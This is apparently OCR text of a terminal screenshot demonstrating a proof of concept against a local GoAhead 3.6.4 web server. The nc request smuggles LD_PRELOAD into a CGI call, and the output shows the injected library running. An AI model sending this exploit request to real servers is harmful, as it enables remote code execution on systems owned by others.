 ➜ test git:(4f83a6a3) ✗ sudo ../build/linux-x86-default/bin/goahead -v
➜ goahead-git git:(4f83a6a3) ✗ echo -en "GET /cgi-bin/cgitest?LD_PRELOAD=$(pwd)/
payload.so HTTP/1.0\r\n\r\n" | nc localhost 80 |head -10
→ test git:(4f83a6a3) ✗ sudo ../build/linux-x86-default/bin/goahead -v
goahead: 2: Configuration for Embedthis GoAhead
goahead: 2: ---------------------------------------------
goahead: 2: Version: 3.6.4
goahead: 2: BuildType: Debug
goahead: 2: CPU: x86
goahead: 2: OS: linux
goahead: 2: Host: 127.0.1.1
goahead: 2: Directory: /root/goahead-git/test
goahead: 2: Documents: web
goahead: 2: Configure: me -d -q -platform linux-x86-default -configure
. -gen make
goahead: 2: ---------------------------------------------
goahead: 2: Started http://*:80
goahead: 2: Started https://*:443
goahead: 2: GET /cgi-bin/cgitest?LD_PRELOAD=/root/goahead-git/payload.so HTTP/1.
0
→ goahead-git git:(4f83a6a3) ✗ echo -en "GET /cgi-bin/cgitest?LD_PRELOAD=$(pwd)
/payload.so HTTP/1.0\r\n\r\n" | nc localhost 80 |head -10
HTTP/1.0 200 OK
Date: Thu Dec 21 11:47:06 2017
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World!
Content-type: text/html